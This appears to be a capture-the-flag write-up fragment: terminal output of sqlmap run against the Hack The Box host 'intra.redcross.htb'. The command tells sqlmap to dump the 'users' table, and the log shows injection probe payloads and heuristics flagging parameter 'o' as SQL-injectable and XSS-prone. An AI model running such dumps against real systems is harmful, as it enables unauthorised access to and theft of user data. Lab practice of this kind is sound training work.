 ❯ sqlmap -r req -v3 --delay=1 --batch --dump D redcross -T users
{1.9.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
llegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting @ 11:38:46 /2025-08-22/
[11:38:46] [INFO] parsing HTTP request from 'req'
[11:38:46] [DEBUG] cleaning up configuration parameters
[11:38:46] [DEBUG] setting the HTTP timeout
[11:38:46] [DEBUG] setting the HTTP User-Agent header
[11:38:46] [DEBUG] creating HTTP requests opener object
[11:38:46] [DEBUG] resolving hostname 'intra.redcross.htb'
[11:38:46] [INFO] testing connection to the target URL
[11:38:47] [DEBUG] declared web page charset 'utf-8'
[11:38:47] [INFO] testing if the target URL content is stable
[11:38:48] [INFO] target URL content is stable
[11:38:48] [INFO] testing if GET parameter 'o' is dynamic
[11:38:48] [PAYLOAD] 9668
[11:38:49] [DEBUG] setting match ratio for current parameter to 0.790
[11:38:49] [INFO] GET parameter 'o' appears to be dynamic
[11:38:49] [PAYLOAD] 1,,()"'..)(
[11:38:51] [INFO] heuristic (basic) test shows that GET parameter 'o' might be injectable (po
ssible DBMS: 'MySQL')
[11:38:51] [PAYLOAD] 1'BzEtDz<'">wGHKfG
[11:38:52] [INFO] heuristic (XSS) test shows that GET parameter 'o' might be vulnerable to cr
oss-site scripting (XSS) attacks